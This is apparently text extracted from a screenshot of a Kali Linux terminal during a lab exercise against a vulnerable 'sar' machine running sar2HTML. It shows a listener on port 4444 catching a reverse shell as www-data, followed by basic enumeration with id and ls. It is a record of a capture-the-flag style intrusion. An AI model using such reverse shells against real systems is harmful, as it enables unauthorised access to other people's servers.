 [Mozilla Firefox]
[/home/samiux/sar.txt - ...
samiux@kali: ~
22:47:26
Trash
File System
Home
samiux@kali: ~
File Actions Edit View Help
listening on [any] 4444 ...
10.0.2.18: inverse host lookup failed: Unknown host
connect to [10.0.2.24] from (UNKNOWN) [10.0.2.18] 42484
bash: cannot set terminal process group (741): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@sar:/var/www/html/sar2HTML$ clear
clear
TERM environment variable not set.
www-data@sar:/var/www/html/sar2HTML$ ls
ls
LICENSE
index.php
sar2html
sarDATA
sarFILE
www-data@sar:/var/www/html/sar2HTML$ cd ..
cd ..
www-data@sar:/var/www/html$ ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
www-data@sar:/var/www/html$